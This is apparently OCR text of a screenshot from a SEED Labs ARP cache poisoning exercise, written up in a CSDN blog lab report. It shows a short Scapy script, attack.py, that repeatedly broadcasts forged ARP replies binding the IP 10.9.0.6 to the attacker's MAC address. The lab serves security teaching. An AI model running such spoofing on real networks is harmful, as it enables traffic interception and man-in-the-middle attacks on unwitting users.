 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
中
Player(P)
Activities
Text Editor
Jul 15 11:08
Open
attack.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
LABS
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 E.src = '02:42:0a:09:00:69' # M
6 E.dst = 'ff:ff:ff:ff:ff:ff' # broadcast MAC address
7
8 A = ARP()
9 A.hwsrc = '02:42:0a:09:00:69'
10 A.hwdst = 'ff:ff:ff:ff:ff:ff'
11 A.psrc = '10.9.0.6' # B
12 A.pdst = '10.9.0.6'
13 A.op = 2
14
15 pkt = E/A
16 while 1:
17  sendp(pkt)
Python 3
Tab Width: 8
Ln 12, Col 21
INS
SEEDLab ARP Cache Poisoning Attack Lab 实验报告
_C_Ronaldo__的博客-CSDN博客 - Google Chrome